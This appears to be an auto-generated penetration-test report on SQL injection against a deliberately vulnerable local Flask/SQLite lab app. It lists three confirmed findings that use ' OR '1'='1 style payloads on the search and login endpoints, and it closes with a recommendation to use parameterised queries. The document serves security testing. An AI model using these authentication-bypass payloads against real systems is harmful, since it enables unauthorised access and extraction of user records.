 # Red ELISAR — Attack Chain Report
**Generated:** 2026-04-04T07:30:07.049702+00:00
**Scenario:** SQL injection attack against vulnerable search and login surfaces to extract user records
**Target Environment:** VulnShop Flask web app with SQLite backend
**Faithfulness Score:** 67%
---
## Live Vulnerability Verification
> **Attack Type Probed:** Sql Injection
> **Target:** `http://127.0.0.1:5000`
> **Status:** [OK] VULNERABILITY CONFIRMED
> **Severity:** [CRIT] CRITICAL
### Confirmed Findings
#### Finding 1
- **URL Tested:** `http://127.0.0.1:5000/search?q=' OR '1'='1`
- **HTTP Status:** 200
- **Payload/Method:** `' OR '1'='1`
- **Evidence:** SQLi at /search — shows all results — authentication bypass. Response length: 1085 bytes
#### Finding 2
- **URL Tested:** `http://127.0.0.1:5000/search?q=' OR '1'='1'--`
- **HTTP Status:** 200
- **Payload/Method:** `' OR '1'='1'--`
- **Evidence:** SQLi at /search — comments out password check. Response length: 1088 bytes
#### Finding 3
- **URL Tested:** `http://127.0.0.1:5000/login`
- **HTTP Status:** 200
- **Payload/Method:** `' OR '1'='1'-- (POST login)`
- **Evidence:** SQL injection bypasses login authentication entirely
### Endpoints Probed
- `http://127.0.0.1:5000/search?q=' OR '1'='1`
- `http://127.0.0.1:5000/search?q=' OR '1'='1'--`
- `http://127.0.0.1:5000/login [POST SQLi]`
**Vulnerability Description:** SQL Injection: unsanitised user input is inserted directly into SQL queries, allowing auth bypass and data extraction.
**Recommendation:** Use parameterised queries / prepared statements. Never concatenate user input into SQL strings.
---